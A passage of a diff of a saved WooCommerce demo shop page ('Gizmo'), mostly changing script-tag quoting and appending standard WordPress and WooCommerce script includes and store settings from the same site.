c-payment-method-bacs.js%22%2C%22version%22%3A%229ec02872d9f3999b32e1f5da324b0aa5%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-cod%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-cod.js%22%2C%22version%22%3A%22ef46e0384bee5dc89309a9391d24027b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%22f3dd823a1522808f6d76456519478aa6%22%2C%22translations%22%3A%22%22%7D%7D%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentGatewaySortOrder%22%3A%5B%22bacs%22%2C%22cod%22%5D%2C%22bacs_data%22%3A%7B%22title%22%3A%22Direct%20bank%20transfer%22%2C%22description%22%3A%22Make%20your%20payment%20directly%20into%20our%20bank%20account.%20Please%20use%20your%20Order%20ID%20as%20the%20payment%20reference.%20Your%20order%20will%20not%20be%20shipped%20until%20the%20funds%20have%20cleared%20in%20our%20account.%22%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22cod_data%22%3A%7B%22title%22%3A%22Cash%20on%20delivery%22%2C%22description%22%3A%22Pay%20with%20cash%20upon%20delivery.%22%2C%22enableForVirtual%22%3Atrue%2C%22enableForShippingMethods%22%3A%5B%5D%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A3%2C%22stock_status_options%22%3A%7B%22instock%22%3A%22In%20stock%22%2C%22outofstock%22%3A%22Out%20of%20stock%22%2C%22onbackorder%22%3A%22On%20backorder%22%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2Fwoocommerce-placeholder-700x700.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Gizmo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.1.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%2C%22extended_two_column%22%5D%7D%7D' ) );
 				wp.apiFetch.use( wp.apiFetch.createPreloadingMiddleware( JSON.parse( decodeURIComponent( '%5B%5D' ) ) ) )
 				
 </script>
-<script src='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=fdeff8fe380d7a72762ba1a4be564e76' id='wc-settings-js'></script>
-<script src='wp-includes/js/dist/vendor/lodash.js?ver=4.17.19' id='lodash-js'></script>
-<script id='lodash-js-after'>
+<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=fdeff8fe380d7a72762ba1a4be564e76" id="wc-settings-js"></script>
+<script src="wp-includes/js/dist/vendor/lodash.js?ver=4.17.19" id="lodash-js"></script>
+<script id="lodash-js-after">
 window.lodash = _.noConflict();
 </script>
-<script src='wp-includes/js/dist/vendor/react.js?ver=17.0.1' id='react-js'></script>
-<script src='wp-includes/js/dist/deprecated.js?ver=9a578dedacc95dee5274' id='wp-deprecated-js'></script>
-<script src='wp-includes/js/dist/dom.js?ver=0bdd7e8b5f3e6b3e4f23' id='wp-dom-js'></script>
-<script src='wp-includes/js/dist/vendor/react-dom.js?ver=17.0.1' id='react-dom-js'></script>
-<script src='wp-includes/js/dist/escape-html.js?ver=6cf743ecc1ac531a8ee6' id='wp-escape-html-js'></script>
-<script src='wp-includes/js/dist/element.js?ver=01c7e9b5b7aeb483b671' id='wp-element-js'></script>
-<script src='wp-includes/js/dist/is-shallow-equal.js?ver=b8f723a062b0818425f1' id='wp-is-shallow-equal-js'></script>
-<script src='wp-includes/js/dist/keycodes.js?ver=b526e3a0b3efe3e1db57' id='wp-keycodes-js'></script>
-<script src='wp-includes/js/dist/priority-queue.js?ver=89a06fece4e5da47ee3c' id='wp-priority-queue-js'></script>
-<script src='wp-includes/js/dist/compose.js?ver=70668e5bb5fde21b1e2c' id='wp-compose-js'></script>
-<script src='wp-includes/js/dist/redux-routine.js?ver=d427502c4125dcb97f11' id='wp-redux-routine-js'></script>
-<script src='wp-includes/js/dist/data.js?ver=03a7e3ef4d75081d1a5e' id='wp-data-js'></script>
-<script id='wp-data-js-after'>
+<script src="wp-includes/js/dist/vendor/react.js?ver=17.0.1" id="react-js"></script>
+<script src="wp-includes/js/dist/deprecated.js?ver=9a578dedacc95dee5274" id="wp-deprecated-js"></script>
+<script src="wp-includes/js/dist/dom.js?ver=0bdd7e8b5f3e6b3e4f23" id="wp-dom-js"></script>
+<script src="wp-includes/js/dist/vendor/react-dom.js?ver=17.0.1" id="react-dom-js"></script>
+<script src="wp-includes/js/dist/escape-html.js?ver=6cf743ecc1ac531a8ee6" id="wp-escape-html-js"></script>
+<script src="wp-includes/js/dist/element.js?ver=01c7e9b5b7aeb483b671" id="wp-element-js"></script>
+<script src="wp-includes/js/dist/is-shallow-equal.js?ver=b8f723a062b0818425f1" id="wp-is-shallow-equal-js"></script>
+<script src="wp-includes/js/dist/keycodes.js?ver=b526e3a0b3efe3e1db57" id="wp-keycodes-js"></script>
+<script src="wp-includes/js/dist/priority-queue.js?ver=89a06fece4e5da47ee3c" id="wp-priority-queue-js"></script>
+<script src="wp-includes/js/dist/compose.js?ver=70668e5bb5fde21b1e2c" id="wp-compose-js"></script>
+<script src="wp-includes/js/dist/redux-routine.js?ver=d427502c4125dcb97f11" id="wp-redux-routine-js"></script>
+<script src="wp-includes/js/dist/data.js?ver=03a7e3ef4d75081d1a5e" id="wp-data-js"></script>
+<script id="wp-data-js-after">
 ( function() {
 	var userId = 0;
 	var storageKey = "WP_DATA_USER_" + userId;
@@ -2649,23 +2445,23 @@
 		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
 } )();
 </script>
-<script src='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=d9e5ebec7b91a4f2437e76a667675fc5' id='wc-blocks-registry-js'></script>
-<script src='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-frontend.js?ver=4f75652cf92808625a2835c9e5cefb2e' id='wc-mini-cart-block-frontend-js'></script>
-<script src='wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
-<script id='wc-add-to-cart-js-extra'>
+<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=d9e5ebec7b91a4f2437e76a667675fc5" id="wc-blocks-registry-js"></script>
+<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-frontend.js?ver=4f75652cf92808625a2835c9e5cefb2e" id="wc-mini-cart-block-frontend-js"></script>
+<script src="wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
+<script id="wc-add-to-cart-js-extra">
 var wc_add_to_cart_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themegrilldemos.com\/gizmo\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
 </script>
-<script src='wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
-<script src='wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
-<script id='woocommerce-js-extra'>
+<script src="wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
+<script src="wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
+<script id="woocommerce-js-extra">
 var woocommerce_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%"};
 </script>
-<script src='wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.5.1' id='woocommerce-js'></script>
-<script id='wc-cart-fragments-js-extra'>
+<script src="wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.5.1" id="woocommerce-js"></script>
+<script id="wc-cart-fragments-js-extra">
 var wc_cart_fragments_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0076ee5021440a97feccc9a6975e7219","fragment_name":"wc_fragments_0076ee5021440a97feccc9a6975e7219","request_timeout":"5000"};
 </script>
-<script src='wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
-<script id='rocket-browser-checker-js-after'>
+<script src="wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
+<script id="rocket-browser-checker-js-after">
 class RocketBrowserCompatibilityChecker {
 
 	constructor( options ) {
@@ -2776,10 +2572,10 @@
 	}
 }
 </script>
-<script id='rocket-preload-links-js-extra'>
+<script id="rocket-preload-links-js-extra">
 var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/gizmo\/checkout\/|\/gizmo\/cart\/|\/gizmo\/my-account\/|\/gizmo\/wc-api\/v(.*)|(\/[^\/]+)?\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/themegrilldemos.com\/gizmo","onHoverDelay":"100","rateThrottle":"3"};
 </script>
-<script id='rocket-preload-links-js-after'>
+<script id="rocket-preload-links-js-after">
 class RocketPreloadLinks {
 
 	constructor( browser, config ) {
@@ -3036,7 +2832,19 @@
 
 RocketPreloadLinks.run();
 </script>
-</body>
-</html>
-
-<!-- plugin=object-cache-pro client=phpredis metric#hits=19213 metric#misses=67 metric#hit-ratio=99.7 metric#bytes=4527069 metric#prefetches=277 metric#store-reads=89 metric#store-writes=3 metric#store-hits=336 metric#store-misses=57 metric#sql-queries=26 metric#ms-total=835.39 metric#ms-cache=29.43 metric#ms-cache-avg=0.3234 metric#ms-cache-ratio=3.5 sample#redis-hits=23141670 sample#redis-misses=4770847 sample#redis-hit-ratio=82.9 sample#redis-ops-per-sec=123 sample#redis-evicted-keys=320513 sample#redis-used-memory=208374160 sample#redis-used-memory-rss=81027072 sample#redis-memory-fragmentation-ratio=0.4 sample#redis-connected-clients=1 sample#redis-tracking-clients=0 sample#redis-rejected-connections=0 sample#redis-keys=195340 -->
+
+
+
+<script id="wp-data-controls-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/data-controls.js?ver=a9db8689c0dc134496f2"></script><script id="wp-html-entities-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/html-entities.js?ver=87ef261e846b76e5a37b"></script><script id="wp-notices-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/notices.js?ver=72014f2e1361090a48e0"></script><script id="wc-blocks-middleware-js-before">			var wcBlocksMiddlewareConfig = {
+				storeApiNonce: '4815aaa0f1',
+				wcStoreApiNonceTimestamp: '1687157777'
+			};
+			</script><script id="wc-blocks-middleware-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd"></script><script id="wc-blocks-data-store-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1"></script><script id="wp-dom-ready-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d"></script><script id="wp-a11y-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27"></script><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" hidden="hidden">Notifications</p><div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div><script id="wp-primitives-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76"></script><script id="wp-warning-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795"></script><script id="wc-blocks-checkout-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8"></script><script id="wc-price-format-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01"></script><script id="wp-autop-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d"></script><script id="wp-wordcount-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874"></script><script id="wc-payment-method-bacs-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5"></script><script id="wc-payment-method-cod-js" 